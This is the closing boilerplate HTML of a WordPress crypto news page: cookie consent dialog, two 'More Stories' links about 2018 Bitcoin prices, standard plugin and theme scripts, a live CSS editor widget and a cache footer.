<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/2018-low" rel="bookmark" class="td-image-wrap" title="Bitcoin Falls to New 2018 Low Beneath $3,400"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/12/6238184E-E94C-4628-846B-F6BCB538B5E2-100x70.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/12/6238184E-E94C-4628-846B-F6BCB538B5E2-100x70.jpeg 100w, https://deadlycontent.com/wp-content/uploads/2018/12/6238184E-E94C-4628-846B-F6BCB538B5E2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Bitcoin low" title="Bitcoin Falls to New 2018 Low Beneath $3,400"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/2018-low" rel="bookmark" title="Bitcoin Falls to New 2018 Low Beneath $3,400">Bitcoin Falls to New 2018 Low Beneath $3,400</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-07T14:46:03+00:00" >December 7, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/genesis-bitcoin-3k" rel="bookmark" class="td-image-wrap" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Genesis" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/genesis-bitcoin-3k" rel="bookmark" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k">Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-25T05:11:30+00:00" >November 25, 2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 696ce63b94cb1
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deadlycontent.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://deadlycontent.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://deadlycontent.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ce63b95f1a"></textarea>
						<div id="td_live_css_uid_1_696ce63b95f1a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ce63b95f1a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ce63b95f1a");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: deadlycontent.com @ 2026-01-18 13:55:07 by W3 Total Cache
-->